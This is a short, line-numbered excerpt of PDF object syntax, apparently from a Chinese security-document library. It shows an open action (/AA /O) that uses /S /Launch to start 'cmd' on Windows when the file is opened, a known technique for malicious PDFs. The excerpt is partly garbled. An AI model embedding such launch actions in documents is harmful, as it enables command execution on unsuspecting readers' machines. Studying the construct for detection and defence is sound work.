 73 endobj
74 5 0 obj
75 <<
76 /AA <<
77 /O <<
78 /F <<
79 /F (cmd)
80 /UF (iexplore)
81 >>
82 /S /Launch
83 /Win <<
84 /F (cmd)
85 >>/s
86 >>
零组资料文库